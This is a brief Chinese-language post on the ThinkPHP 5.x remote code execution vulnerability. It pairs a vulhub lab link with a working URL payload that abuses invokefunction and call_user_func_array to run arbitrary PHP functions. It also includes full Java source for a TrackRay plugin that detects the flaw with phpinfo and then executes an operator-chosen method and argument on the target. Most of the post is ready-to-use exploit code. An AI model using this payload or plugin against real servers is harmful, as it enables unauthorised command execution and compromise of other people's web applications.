thinkphp5最近新爆出的高危漏洞
vulhub已有相关的镜像:https://github.com/vulhub/vulhub/tree/master/thinkphp/5-rce

payload:
/index.php?s=index/think\app/invokefunction&function=call_user_func_array&vars[0]=方法&vars[1][]=参数
trackray插件
@Plugin(title = "Thinkphp <= 5.1 远程代码执行漏洞" ,link = "https://www.t00ls.net/thread-48931-1-1.html", author = "blue")
@Rule(param = {"target","method","param"}, type = AbstractPlugin.Type.HTML )
public class Thinkphp5RCE extends CommonPlugin<String>{
private static String payload = "/index.php?s=index/think\\app/invokefunction&function=call_user_func_array&vars[0]=phpinfo&vars[1][]=1";
private String target;
private List<String> r = new ArrayList<>();
@Override
public boolean check(Map<String, Object> param) {
target = param.get("target").toString();
crawlerPage.getRequest().setUrl(target.concat(payload));
fetcher.run(crawlerPage);
String text = crawlerPage.getResponse().getStatus().getContentString();
if (StringUtils.contains(text,"PHP Version"))
{
r.add("[+]存在漏洞:"+target.concat(payload));
return true;
}
return false;
}
@Override
public String start() {
if (param.containsKey("method") && param.containsKey("param")){
String exp ="/index.php?s=index/think\\app/invokefunction&function=call_user_func_array&vars[0]="+param.get("method")+"&vars[1][]="+param.get("param");
crawlerPage.getRequest().setUrl(exp);
fetcher.run(crawlerPage);
r.add(PageUtils.getContent(crawlerPage));
}
return r.toString();
}
public static void main(String[] args) {
final Thinkphp5RCE rce = new Thinkphp5RCE();
rce.setParam(new HashMap<String,Object>(){{put("target","http://123.com/");}});
System.out.println(rce.executor().result());
}
}
参考
https://github.com/vulhub/vulhub/tree/master/thinkphp/5-rce
https://bbs.pediy.com/thread-248328.htm
https://www.t00ls.net/thread-48931-1-1.html